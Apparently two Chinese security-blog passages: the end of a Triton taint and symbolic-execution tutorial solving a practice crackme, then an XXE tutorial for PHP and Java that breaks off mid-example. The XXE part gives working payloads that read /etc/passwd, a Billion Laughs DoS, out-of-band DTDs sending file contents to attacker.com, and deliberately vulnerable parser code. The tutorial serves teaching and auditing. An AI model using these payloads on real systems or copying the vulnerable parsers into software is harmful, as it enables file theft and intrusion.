ctx.enableMode(MODE.ALIGNED_MEMORY, True)
loadBinary(ctx, os.path.join(os.path.dirname(__file__), 'crackme_xor'))
ctx.setAstRepresentationMode(AST_REPRESENTATION.PYTHON)
pc = 0x0400556
# 参数是输入字符串的指针
ctx.setConcreteRegisterValue(ctx.registers.rdi, INPUT_ADDR)
# 设置栈的值
ctx.setConcreteRegisterValue(ctx.registers.rsp, RSP_ADDR)
ctx.setConcreteRegisterValue(ctx.registers.rbp, RBP_ADDR)
# ctx.taintRegister(ctx.registers.rdi)
input = "elite\x00"
ctx.setConcreteMemoryAreaValue(INPUT_ADDR, input)
ctx.taintMemory(MemoryAccess(INPUT_ADDR, 8))
while pc != 0x4005B1:
# Build an instruction
inst = Instruction()
opcode = ctx.getConcreteMemoryAreaValue(pc, 16)
inst.setOpcode(opcode)
inst.setAddress(pc)
# 执行指令
ctx.processing(inst)
if inst.isTainted():
# print('[tainted] %s' % (str(inst)))
if inst.isMemoryRead():
for op in inst.getOperands():
if op.getType() == OPERAND.MEM:
print("read:0x{:08x}, size:{}".format(
op.getAddress(), op.getSize()))
if inst.isMemoryWrite():
for op in inst.getOperands():
if op.getType() == OPERAND.MEM:
print("write:0x{:08x}, size:{}".format(
op.getAddress(), op.getSize()))
# 取出下一条指令的地址
pc = ctx.getConcreteRegisterValue(ctx.registers.rip)
sys.exit(0)
这个脚本的作用是打印对参数字符串所在内存的访问情况, 脚本流程如下:
* 程序首先构造好栈帧, 然后把输入字符串存放到 `INPUT_ADDR` 内存处, 同时设置`RDI` 为 `INPUT_ADDR` 因为在 `x64` 下第一个参数通过 `RDI` 寄存器设置。
* 之后把输入字符串所在的内存区域转换为污点源,之后随着指令的执行会执行污点传播过程。
* 通过 `inst.isTainted()` 可以判断该指令的操作数中是否包含污点值,如果指令包含污点值,就把对污点内存的访问情况给打印出来。
脚本的输出如下:
hac425@ubuntu:~/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton$ /usr/bin/python /home/hac425/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton/src/examples/python/taint/taint.py
[+] Loading 0x400040 - 0x400270
[+] Loading 0x400270 - 0x40028c
[+] Loading 0x400000 - 0x4007f4
[+] Loading 0x600e10 - 0x601048
[+] Loading 0x600e28 - 0x600ff8
[+] Loading 0x40028c - 0x4002ac
[+] Loading 0x4006a4 - 0x4006e0
[+] Loading 0x000000 - 0x000000
[+] Loading 0x600e10 - 0x601000
[+] Loading 0x000000 - 0x000000
read:0x00100000, size:1
read:0x00100001, size:1
read:0x00100002, size:1
read:0x00100003, size:1
read:0x00100004, size:1
可以看到成功监控了对输入字符串(`0x00100000` 开始的 5 个字节)的访问。
## 符号执行
符号执行首先要设置符号量,然后随着指令的执行在 `Triton`
可以维持符号量的传播,然后我们在一些特点的分支出设置约束条件,进而通过符号执行来求出程序的解。
下面还是以 `crackme_xor` 为例介绍一下符号执行的使用。
通过分析可知,在对输入字符串的每个字符进行简单变化后,会把变化后的字符与 `serial` 里面的相应字符进行比较,然后在 `0x400599`
会根据比较的结果决定是否需要跳转。
如果输入的字符串正确的话,程序会走图中染色的分支,所以我们需要在执行完 `0x400597`指令设置约束条件为 **ZF 寄存器为 1**
,这样就可以跳转到染色的分支进而可以求出程序的解。最终的脚本如下:
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from __future__ import print_function
from triton import TritonContext, ARCH, MODE, AST_REPRESENTATION, Instruction, OPERAND
from triton import MemoryAccess,CPUSIZE
import sys
import os
import lief
# 加载 elf 文件到内存
INPUT_ADDR = 0x100000
RBP_ADDR = 0x600000
RSP_ADDR = RBP_ADDR - 0x200000
def loadBinary(ctx, path):
binary = lief.parse(path)
phdrs = binary.segments
for phdr in phdrs:
size = phdr.physical_size
vaddr = phdr.virtual_address
print('[+] Loading 0x%06x - 0x%06x' % (vaddr, vaddr+size))
ctx.setConcreteMemoryAreaValue(vaddr, phdr.content)
return
if __name__ == '__main__':
ctx = TritonContext()
ctx.setArchitecture(ARCH.X86_64)
ctx.enableMode(MODE.ALIGNED_MEMORY, True)
loadBinary(ctx, os.path.join(os.path.dirname(__file__), 'crackme_xor'))
ctx.setAstRepresentationMode(AST_REPRESENTATION.PYTHON)
pc = 0x0400556
# 参数是输入字符串的指针
ctx.setConcreteRegisterValue(ctx.registers.rdi, INPUT_ADDR)
# 设置栈的值
ctx.setConcreteRegisterValue(ctx.registers.rsp, RSP_ADDR)
ctx.setConcreteRegisterValue(ctx.registers.rbp, RBP_ADDR)
for index in range(5):
ctx.setConcreteMemoryValue(MemoryAccess(INPUT_ADDR + index, CPUSIZE.BYTE), ord('b'))
ctx.convertMemoryToSymbolicVariable(MemoryAccess(INPUT_ADDR + index, CPUSIZE.BYTE))
ast = ctx.getAstContext()
while pc:
# Build an instruction
inst = Instruction()
opcode = ctx.getConcreteMemoryAreaValue(pc, 16)
inst.setOpcode(opcode)
inst.setAddress(pc)
# 执行指令
ctx.processing(inst)
if inst.getAddress() == 0x400597:
zf = ctx.getRegisterAst(ctx.registers.zf)
cstr = ast.land([
ctx.getPathConstraintsAst(),
zf == 1
])
# 为暂时求出的解具体化
model = ctx.getModel(cstr)
for k, v in list(model.items()):
value = v.getValue()
ctx.setConcreteVariableValue(ctx.getSymbolicVariableFromId(k), value)
if inst.getAddress() == 0x4005B1:
model = ctx.getModel(ctx.getPathConstraintsAst())
answer = ""
for k, v in list(model.items()):
value = v.getValue()
answer += chr(value)
print("answer: {}".format(answer))
break
# 取出下一条指令的地址
pc = ctx.getConcreteRegisterValue(ctx.registers.rip)
sys.exit(0)
* 首先使用 `convertMemoryToSymbolicVariable` 将字符串所在的内存转换为符号量
* 然后在运行到 `0x400599` 后, 使用 `ast.land` 把之前搜集到的约束和走染色分支需要的约束集合起来,然后求出每个字符对应的解,并设置符号量为具体的解。
* 然后在 `0x4005B1` 说明输入的所有字符都是正确的,此时打印所有的解即可。
运行结果如下:
hac425@ubuntu:~/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton$ /usr/bin/python /home/hac425/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton/src/examples/python/taint/sym.py
[+] Loading 0x400040 - 0x400270
[+] Loading 0x400270 - 0x40028c
[+] Loading 0x400000 - 0x4007f4
[+] Loading 0x600e10 - 0x601048
[+] Loading 0x600e28 - 0x600ff8
[+] Loading 0x40028c - 0x4002ac
[+] Loading 0x4006a4 - 0x4006e0
[+] Loading 0x000000 - 0x000000
[+] Loading 0x600e10 - 0x601000
[+] Loading 0x000000 - 0x000000
answer: elite
# 参考
<https://triton.quarkslab.com/documentation/doxygen/#install_sec>
<https://github.com/JonathanSalwan/Triton/tree/master/src/examples/python> | 社区文章 |
# PHP与JAVA之XXE漏洞详解与审计
其实之前也写过一篇[java审计之XXE](https://2019/01/13/java审计之XXE.html),虽然PHP与java
XXE都大同小异但是本篇会更详细些,加入了PHP的归纳一些知识点和有关的一些函数,对之前的文章进行了整理与更新,从基础概念原理->利用->审计->防御。
## 1.xxe简介
XXE(XML外部实体注入、XML External
Entity),在应用程序解析XML输入时,当允许引用外部实体时,可以构造恶意内容导致读取任意文件或SSRF、端口探测、DoS拒绝服务攻击、执行系统命令、攻击内部网站等。Java中的XXE支持sun.net.www.protocol里面的所有[协议](http://www.liuhaihua.cn/archives/tag/protocol):[http](http://www.liuhaihua.cn/archives/tag/http),[https](http://www.liuhaihua.cn/archives/tag/https),file,[ftp](http://www.liuhaihua.cn/archives/tag/ftp),[mail](http://www.liuhaihua.cn/archives/tag/mail)to,jar,[netdoc](http://qclover.cn/2019/01/13/java%E8%87%AA%E5%AE%9A%E4%B9%89%E9%80%9A%E4%BF%A1%E5%8D%8F%E8%AE%AE%E5%8F%8A%E5%88%A9%E7%94%A8.html)
。一般利用file协议读取文件、利用http协议探测内网,没有回显时可组合利用file协议和ftp协议来读取文件。
## 2.相关基础概念
**XML &DTD**
XML(可扩展标记语言,EXtensible Markup Language ),是一种标记语言,用来传输和存储数据
DTD(文档类型定义,[Document](http://www.liuhaihua.cn/archives/tag/document) Type
Definition )的作用是定义XML文档的合法构建模块。它使用一系列的合法元素来定义文档结构。
**实体ENTITY**
XML中的实体类型,一般有下面几种:字符实体,命名实体(或内部实体)、外部实体(包含分为:外部普通实体、外部参数实体)。除外部参数实体外,其他实体都以字符(&)开始以字符(;)结束。
**DTD引用方式**
a)DTD 内部声明
`<!DOCTYPE 根元素 [元素声明]>`
b)DTD 外部引用
`<!DOCTYPE 根元素名称 SYSTEM “外部DTD的URI">`
c)引用公共DTD
`<!DOCTYPE 根元素名称 PUBLIC “DTD标识名" “公用DTD的URI">`
**0x1:字符实体**
字符实体类似html的实体编码,形如a(十进制)或者a(十六进制)。
**0x2:命名实体(内部实体)**
内部实体又叫命名实体。命名实体可以说成是变量声明,命名实体只能生命在DTD或者XML文件开始部分(<!DOCTYPE>语句中)。
命名实体(或内部实体语法):
_` <!ENTITY 实体名称 "实体的值">_`
如:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY x "First Param!">
<!ENTITY y "Second Param!">
]>
<root><x>&x;</x><y>&y;</y></root>
说明:
定义一个实体名称x 值为First Param!
&x; 引用实体x
知道以上语法后,可以使用名为foo的数据类型定义(DTD)构造如下请求:
request:
POST http://example.com/xml HTTP/1.1
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar "World">
]>
<foo>
Hello &bar;
</foo>
respone:
HTTP/1.0 200 OK
Hello World
bar元素是单词“World”的别名 。看起来这样的内部实体似乎无害,但攻击者可以使用XML实体通过在实体内的实体内嵌入实体来导致拒绝服务攻击。通常被称为“
(Billion Laughs attack)[十亿笑攻击](https://en.wikipedia.org/wiki/Billion_laughs)
”。某些XML解析器会自动限制它们可以使用的内存量。
如:
request:
POST http://example.com/xml HTTP/1.1
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar "World ">
<!ENTITY t1 "&bar;&bar;">
<!ENTITY t2 "&t1;&t1;&t1;&t1;">
<!ENTITY t3 "&t2;&t2;&t2;&t2;&t2;">
]>
<foo>
Hello &t3;
</foo>
response:
HTTP/1.0 200 OK
Hello World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World World
0x3):外部 **普通实体**
外部实体用于加载外部文件的内容。(显示XXE攻击主要利用普通实体)
外部普通实体语法:
_`<!ENTITY 实体名称 SYSTEM "URI/URL"`_
如:
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<foo>&xxe;</xxe>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPe root [
<!ENTITY outfile SYSTEM "outfile.xml">
]>
<root><outfile>&outfile;</outfile></root>
0x4):外部 **参数实体**
<!ENTITY % 实体名称 "实体的值">
or
<!ENTITY % 实体名称 SYSTEM "URI">
参数实体用于DTD和文档的内部子集中。与一般实体不同,是以字符(%)开始,以字符(;)结束。只有在DTD文件中才能在参数实体声明的时候引用其他实体。(Blind
XXE攻击常利用参数实体进行数据回显)
示例:
1
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http://xxxx/evil.dtd">
%xxe;]>
<foo>&evil;</foo>
外部evil.dtd中的内容。
`<!ENTITY evil SYSTEM “file:///c:/windows/win.ini" >`
2
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % param1 "Hello">
<!ENTITY % param2 " ">
<!ENTITY % param3 "World">
<!ENTITY dtd SYSTEM "combine.dtd">
%dtd;
]>
<root><foo>&content</foo></root>
combine.dtd的内容为:
_`<!ENTITY content "%parm1;%parm2;%parm3;">`_
说明:
上面combine.dtd中定义了一个基本实体,引用了3个参数实体:%param1;,%param2;,%param3;。
解析后`<foo>…</foo>`中的内容为Hello World。
## 3.XML外部实体的一些限制与解决办法
**error**
通常对于XXE的经典用法,用来读取文件比较直接方便,但是,也决定了能被解析的内容元素必须是XML文档。
如下面一个例子:
request:
POST http://example.com/xml HTTP/1.1
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY bar SYSTEM
"file:///etc/fstab">;
]>
<foo>
&bar;
</foo>
response:
通常会得到如下响应
HTTP/1.0 500 Internal Server Error
File "file:///etc/fstab", line 3
lxml.etree.XMLSyntaxError: Specification mandate value for attribute system, line 3, column 15...
`/etc/fstab`是一个包含一些看起来像XML的字符的文件(即使它们不是XML)。这将导致XML解析器尝试解析这些元素,只是注意到它不是有效的XML文档。
因此,这限制了XML外部实体(XXE)在以下两个重要方面。
* XXE只能用于获取包含“有效”XML的文件或响应
* XXE不能用于获取二进制文件
**XML外部实体(XXE)限制解决办法**
这其实也就用到了外部参数实体,解决了命名实体和普通实体所带来的一些问题。具体如下分析:
攻击者可以通过使用一些巧妙的技巧来解决上述限制。攻击者使用XML外部实体(XXE)攻击所面临的主要问题是,它很容易撞了南墙试图exfiltrate不是有效的XML文件(包含XML特殊字符,如例如,文件明文文件时`&`,`<
and >`)。
**理论上的解决办法**
XML已经解决了这个问题,因为有些合法的情况可能需要在XML文件中存储XML特殊字符。`CDATA`XML解析器忽略(Character
Data)标记中的特殊XML字符。
<data><![CDATA[ < " ' & > characters are ok in here ]]></data>
因此,从理论上讲,攻击者可以发送类似于以下内容的请求。
request:
POST http://example.com/xml HTTP/1.1
<!DOCTYPE data [
<!ENTITY start "<![CDATA[">
<!ENTITY file SYSTEM
"file:///etc/fstab">
<!ENTITY end "]]>">
<!ENTITY all "&start;&file;&end;">
]>
<data>&all;</data>
预期response:
HTTP/1.0 200 OK
# /etc/fstab: static file system informa...
#
# <file system> <mount point> <type> ...
proc /proc proc defaults 0 0
# /dev/sda5
UUID=be35a709-c787-4198-a903-d5fdc80ab2f... # /dev/sda6
UUID=cee15eca-5b2e-48ad-9735-eae5ac14bc9...
/dev/scd0 /media/cdrom0 udf,iso9660 ...
但实际上并不起作用,因为XML规范不允许将 **外部实体** 与 **内部实体** 结合使用。
内部实体代码示例:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe "test" >]>
外部实体代码示例:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/test.dtd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
参数实体
然而,攻击者仍然可以扔出手里的另一张牌—参数实体,在得到以上限制解决方法之前先理解一下以下两个重点:
重点一:
实体分为两种,内部实体和 **外部实体** ,上面我们举的例子就是内部实体,但是实体实际上可以从外部的 dtd 文件中引用,我们看下面的代码:
还是以上代码
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/test.dtd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
重点二:
我们上面已经将实体分成了两个派别(内部实体和外部外部),但是实际上从另一个角度看,实体也可以分成两个派别(通用实体和参数实体)
**通用实体:**
用 &实体名:引用的实体,他在DTD 中定义,在 XML 文档中引用
**示例代码:**
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPe root [
<!ENTITY outfile SYSTEM "outfile.xml">
]>
<root><outfile>&outfile;</outfile></root>
**参数实体:**
(1)使用 `% 实体名`( **这里面空格不能少** ) 在 DTD 中定义,并且 **只能在 DTD 中使用**`%实体名;` **引用**
(2)只有在 DTD 文件中,参数实体的声明才能引用其他实体
(3)和通用实体一样,参数实体也可以外部引用
**示例代码:**
<!ENTITY % an-element "<!ELEMENT mytag (subtag)>">
<!ENTITY % remote-dtd SYSTEM "http://somewhere.example.org/remote.dtd">
%an-element; %remote-dtd;
参数实体在我们 Blind XXE 中起到了至关重要的作用
接下来怎么做?(解决办法)
除了 **一般实体** ,这是我们到目前为止所看到的,还有 **参数实体** 。
以下是参数实体的外观。它与一般实体相同,除了它存在于DTD内部并以%作为前缀开始,以指示XML解析器正在定义参数实体(不是通用实体)。在下面的示例中,参数实体用于定义通用实体,然后在XML文档内部调用该实体。
request:
POST http://example.com/xml HTTP/1.1
<!DOCTYPE data [
<!ENTITY % paramEntity
"<!ENTITY genEntity 'bar'>">
%paramEntity;
]>
<data>&genEntity;</data>
预期的response:
HTTP/1.0 200 OK
bar
考虑到上面的示例,攻击者现在可以通过创建在 **attacker.com/evil.dtd上** 托管的恶意DTD,将上面的理论CDATA示例转换为工作
**攻击。**
**request:**
POST http://example.com/xml HTTP/1.1
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM
"http://attacker.com/evil.dtd">
%dtd;
%all;
]>
<data>&fileContents;</data>
**攻击者DTD(attacker.com/evil.dtd)**
<!ENTITY % file SYSTEM "file:///etc/fstab">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
解析:
当攻击者发送上述请求时,XML解析器将首先 **%dtd** 通过向 **<http://attacker.com/evil.dtd>**
发出请求来尝试处理参数实体 **。**
一旦下载了攻击者的DTD,XML解析器将加载`%file`参数实体(来自 **evil.dtd**
),在本例中是`/etc/fstab`。然后它将分别`<![CDATA[
]]>`使用`%start`和`%end`参数实体将文件的内容包装在标签中,并将它们存储在另一个名为的参数实体中`%all`。
这个技巧的核心是`%all`创建一个被调用的 **通用** 实体`&fileContents;`,它可以作为响应的一部分包含在攻击者中。
注:攻击者 **可以** 只使用DTD内参数实体,而不是内部的XML文档)
结果是回复攻击者,文件(`/etc/fstab`)的内容包含在`CDATA`标签中。
## 4.利用方式总结
**1.有回显情况,**
结合外部实体声明(实体名称 SYSTEM ”uri/url“)和参数实体(% 实体名称 SYSTEM "uri-外部dtd")有两种方式进行注入攻击
1
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "file:///etc/passwd">]>
<foo>&xxe;</foo>
2
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http://xxx/evil.dtd">
%xxe;]>
<foo>&evil;</foo>
外部evil.dtd的内容
<!ENTITY %evil SYSTEM "file:///ect/passwd">
**2.无回显情况**
可以使用外带数据通道提取数据,先用file://或php://filter获取目标文件的内容,然后将内容以http请求发送到接收数据的服务器(攻击服务器)
<!DOCTYPE updateProfile[
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://xxx/evil.dtd">
%dtd;
%send;
]>
evil.dtd的内容,内部的`%`号要进行实体编码成`%`。
<!ENTITY % all
"<!ENTITY % send SYSTEM 'http://xxx.xxx.xxx.xxx/?data=%file;'>"
>
%all;
## 5.XXE审计函数
XML解析一般在导入[配置](http://www.liuhaihua.cn/archives/tag/%e9%85%8d%e7%bd%ae)、数据传输接口等场景可能会用到,涉及到XML文件处理的场景可查看XML解析器是否禁用外部实体,从而判断是否存在XXE。部分XML解析接口(常见漏洞出现函数)如下:
**JAVA**
javax.xml.parsers.DocumentBuilderFactory;
javax.xml.parsers.SAXParser
javax.xml.transform.TransformerFactory
javax.xml.validation.Validator
javax.xml.validation.SchemaFactory
javax.xml.transform.sax.SAXTransformerFactory
javax.xml.transform.sax.SAXSource
org.xml.sax.XMLReader
DocumentHelper.parseText
DocumentBuilder
org.xml.sax.helpers.XMLReaderFactory
org.dom4j.io.SAXReader
org.jdom.input.SAXBuilder
org.jdom2.input.SAXBuilder
javax.xml.bind.Unmarshaller
javax.xml.xpath.XpathExpression
javax.xml.stream.XMLStreamReader
org.apache.commons.digester3.Digester
rg.xml.sax.SAXParseExceptionpublicId
**PHP**
使用不安全的XML解析函数,SimpleXMLElement、simplexml_load_string函数解析body
## **6.XXE漏洞代码示例**
**JAVA**
JAVA解析XML的方法越来越多,常见有四种,即:[DOM](http://www.liuhaihua.cn/archives/tag/dom)、DOM4J、JDOM
和SAX。下面以这四种为例展示XXE漏洞。
1)DOM Read XML
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
String result="";
try {
//DOM Read XML
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder db = dbf.newDocumentBuilder();
Document doc = db.parse(request.getInputStream());
String username = getValueByTagName(doc,"username");
String password = getValueByTagName(doc,"password");
if(username.equals(USERNAME) && password.equals(PASSWORD)){
result = String.format("<result><code>%d</code><msg>%s</msg></result>",1,username);
}else{
result = String.format("<result><code>%d</code><msg>%s</msg></result>",0,username);
}
} catch (ParserConfigurationException e) {
e.printStackTrace();
result = String.format("<result><code>%d</code><msg>%s</msg></result>",3,e.getMessage());
} catch (SAXException e) {
e.printStackTrace();
result = String.format("<result><code>%d</code><msg>%s</msg></result>",3,e.getMessage());
}
response.setContentType("text/xml;charset=UTF-8");
response.getWriter().append(result);
}
2)DOM4J Read XML
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
String result="";
try {
//DOM4J Read XML
SAXReader saxReader = new SAXReader();
Document document = saxReader.read(request.getInputStream());
String username = getValueByTagName2(document,"username");
String password = getValueByTagName2(document,"password");
if(username.equals(USERNAME) && password.equals(PASSWORD)){
result = String.format("<result><code>%d</code><msg>%s</msg></result>",1,username);
}else{
result = String.format("<result><code>%d</code><msg>%s</msg></result>",0,username);
}
} catch (DocumentException e) {
System.out.println(e.getMessage());
}
response.setContentType("text/xml;charset=UTF-8");
response.getWriter().append(result);
}
3)JDOM2 Read XML
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
String result="";
try {
//JDOM2 Read XML
SAXBuilder builder = new SAXBuilder();
Document document = builder.build(request.getInputStream());
String username = getValueByTagName3(document,"username");
String password = getValueByTagName3(document,"password");
if(username.equals(USERNAME) && password.equals(PASSWORD)){
result = String.format("<result><code>%d</code><msg>%s</msg></result>",1,username);
}else{
result = String.format("<result><code>%d</code><msg>%s</msg></result>",0,username);
}
} catch (JDOMException e) {
System.out.println(e.getMessage());
}
response.setContentType("text/xml;charset=UTF-8");
response.getWriter().append(result);
}
4)SAX Read XML
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
//https://blog.csdn.net/u011024652/article/details/51516220
String result="";
try {
//SAX Read XML
SAXParserFactory factory = SAXParserFactory.newInstance();
SAXParser saxparser = factory.newSAXParser();
SAXHandler handler = new SAXHandler();
saxparser.parse(request.getInputStream(), handler);
//为简单,没有提取子元素中的数据,只要调用parse()解析xml就已经触发xxe漏洞了
//没有回显 blind xxe
result = String.format("<result><code>%d</code><msg>%s</msg></result>",0,1);
} catch (ParserConfigurationException e) {
e.printStackTrace();
result = String.format("<result><code>%d</code><msg>%s</msg></result>",3,e.getMessage());
} catch (SAXException e) {
e.printStackTrace();
result = String.format("<result><code>%d</code><msg>%s</msg></result>",3,e.getMessage());
}
response.setContentType("text/xml;charset=UTF-8");
response.getWriter().append(result);
}
其他:
0x1:
public class XXE {
@RequestMapping(value = "/xmlReader", method = RequestMethod.POST)
@ResponseBody
public String xxe_xmlReader(HttpServletRequest request) {
try {
String xml_con = getBody(request);
System.out.println(xml_con);
XMLReader xmlReader = XMLReaderFactory.createXMLReader();
xmlReader.parse( new InputSource(new StringReader(xml_con)) ); // parse xml
return "ok";
} catch (Exception e) {
System.out.println(e);
return "except";
}
}
0x2:
@RequestMapping(value = "/SAXBuilder", method = RequestMethod.POST)
@ResponseBody
public String xxe_SAXBuilder(HttpServletRequest request) {
try {
String xml_con = getBody(request);
System.out.println(xml_con);
SAXBuilder builder = new SAXBuilder();
org.jdom2.Document document = builder.build( new InputSource(new StringReader(xml_con)) ); // cause xxe
return "ok";
} catch (Exception e) {
System.out.println(e);
return "except";
}
}
0x3:
@RequestMapping(value = "/SAXReader", method = RequestMethod.POST)
@ResponseBody
public String xxe_SAXReader(HttpServletRequest request) {
try {
String xml_con = getBody(request);
System.out.println(xml_con);
SAXReader reader = new SAXReader();
org.dom4j.Document document = reader.read( new InputSource(new StringReader(xml_con)) ); // cause xxe
return "ok";
} catch (Exception e) {
System.out.println(e);
return "except";
}
}
0x4:
@RequestMapping(value = "/SAXParser", method = RequestMethod.POST)
@ResponseBody
public String xxe_SAXParser(HttpServletRequest request) {
try {
String xml_con = getBody(request);
System.out.println(xml_con);
SAXParserFactory spf = SAXParserFactory.newInstance();
SAXParser parser = spf.newSAXParser();
parser.parse(new InputSource(new StringReader(xml_con)), new DefaultHandler()); // parse xml
return "test";
} catch (Exception e) {
System.out.println(e);
return "except";
}
}
0x5:
// 有回显的XXE
@RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
@ResponseBody
public String xxeDocumentBuilderReturn(HttpServletRequest request) {
try {
String xml_con = getBody(request);
System.out.println(xml_con);
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder db = dbf.newDocumentBuilder();
StringReader sr = new StringReader(xml_con);
InputSource is = new InputSource(sr);
Document document = db.parse(is); // parse xml
// 遍历xml节点name和value
StringBuffer buf = new StringBuffer();
NodeList rootNodeList = document.getChildNodes();
for (int i = 0; i < rootNodeList.getLength(); i++) {
Node rootNode = rootNodeList.item(i);
NodeList child = rootNode.getChildNodes();
for (int j = 0; j < child.getLength(); j++) {
Node node = child.item(j);
buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
}
}
sr.close();
System.out.println(buf.toString());
return buf.toString();
} catch (Exception e) {
System.out.println(e);
return "except";
}
}
@RequestMapping(value = "/DocumentBuilder", method = RequestMethod.POST)
@ResponseBody
public String DocumentBuilder(HttpServletRequest request) {
try {
String xml_con = getBody(request);
System.out.println(xml_con);
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder db = dbf.newDocumentBuilder();
StringReader sr = new StringReader(xml_con);
InputSource is = new InputSource(sr);
Document document = db.parse(is); // parse xml
// 遍历xml节点name和value
StringBuffer result = new StringBuffer();
NodeList rootNodeList = document.getChildNodes();
for (int i = 0; i < rootNodeList.getLength(); i++) {
Node rootNode = rootNodeList.item(i);
NodeList child = rootNode.getChildNodes();
for (int j = 0; j < child.getLength(); j++) {
Node node = child.item(j);
// 正常解析XML,需要判断是否是ELEMENT_NODE类型。否则会出现多余的的节点。
if(child.item(j).getNodeType() == Node.ELEMENT_NODE) {
result.append( node.getNodeName() + ": " + node.getFirstChild().getNodeValue() + "\n" );
}
}
}
sr.close();
System.out.println(result.toString());
return result.toString();
} catch (Exception e) {
System.out.println(e);
return "except";
}
}
**PHP**
如:
<?php
libxml_disable_entity_loader(false);//这个函数原本是禁止加载外部实体,false就是允许
$user1 = $_POST['user1'];
$xmlfile = file_get_contents('php://input'); //接收xml数据
$aa = str_replace('<!ENTITY','**',$xmlfile);
$dom = new DOMDocument();
$dom->loadXML($aa, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$user = $creds->user;
?>
<!DOCTYPE html>
<head>
<title>08067</title>
<meta name="description" content="slick Login">
<meta name="author" content="MRYE+">
<link rel="stylesheet" type="text/css" href="./xxe/style.css" />
<style type="text/css">
textarea{ resize:none; width:400px; height:200px;margin:10px auto;}
</style>
<script type="text/javascript" src="./xxe/jquery-latest.min.js"></script>
<script type="text/javascript" src="./xxe/placeholder.js"></script>
</head>
<body>
<form id="slick-login" action="./index.php" method="post" >
<label for="user">user</label>
<input type="text" name="user1" class="placeholder" placeholder="user ?">
<input type="submit" value="search">
<textarea name="comment" form="usrform" class="placeholder" placeholder="......"><?php echo "$user";echo "$user1";?></textarea><!-- 这里的user1接收了就打印>
<user 参数才是xml的回显-->
</form>
</body>
</html>
注:该段代码取自某ctf
## 6.Blind XXE
### 6.1Blind XXE与OOB-XXE
一般xxe利用分为两大场景:有回显和无回显。有回显的情况可以直接在页面中看到Payload的执行结果或现象( **带内**
[XML外部实体(XXE](https://www.acunetix.com/blog/articles/xml-external-entity-xxe-vulnerabilities/)),即攻击者可以发送带有XXE有效负载的请求并从包含某些数据的Web应用程序获取响应),无回显的情况又称为blind
xxe,可以使用外带数据通道提取数据即带外XML外部实体(OOB-XXE)。
以下是攻击者如何利用参数实体使用带外(OOB)技术窃取数据的示例。
request:
POST http://example.com/xml HTTP/1.1
<!DOCTYPE data [
<!ENTITY % file SYSTEM
"file:///etc/lsb-release">
<!ENTITY % dtd SYSTEM
"http://attacker.com/evil.dtd">
%dtd;
]>
<data>&send;</data>
攻击者DTD
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?collect=%file;'>">
%all;
XML解析器将首先处理`%file`加载文件的参数实体`/etc/lsb-release`。接下来,XML解析器将在
**<http://attacker.com/evil.dtd>** 向攻击者的DTD发出请求。
一旦处理了攻击者的DTD,`all%`参数实体将创建一个名为 **&send** 的 **通用** 实体 **;**
,其中包含一个包含文件内容的URL(例如<http://attacker.com/?collect=DISTRIB_ID=Ubuntu>
...)。最后,一旦URL构造的`&send`;
实体由解析器处理,解析器向攻击者的服务器发出请求。然后,攻击者可以在其结尾处记录请求,并从记录的请求中重建文件的内容。
知道何为Blind XXE后,这里再分析一下原理:
**Blind XXE原理**
带外数据通道的建立是使用嵌套形式,利用外部实体中的URL发出访问,从而跟攻击者的服务器发生联系。
直接在内部实体定义中引用另一个实体的方法如下,但是这种方法行不通。
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % param1 "file:///c:/1.txt">
<!ENTITY % param2 "http://127.0.0.1/?%param1">
%param2;
]>
于是考虑内部实体嵌套的形式:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % param1 "file:///c:/1.txt">
<!ENTITY % param2 "<!ENTITY % param222 SYSTEM'http://127.0.0.1/?%param1;'>">
%param2;
]>
<root>
